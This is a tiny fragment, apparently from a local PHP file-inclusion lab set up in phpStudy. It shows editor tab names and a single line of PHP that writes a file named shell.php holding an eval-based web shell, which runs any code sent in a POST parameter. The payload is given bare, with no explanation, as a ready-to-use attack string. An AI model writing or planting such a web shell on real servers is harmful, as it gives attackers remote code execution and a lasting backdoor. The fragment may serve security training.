 1.txt — Users\...\文件包含 × config.php × 1.txt — phpStudy\...\fileinclude × tiaojianjz.php ×
<?PHP fputs(fopen('shell.php', 'w'), '<?php eval($_POST[cmd])?>');?>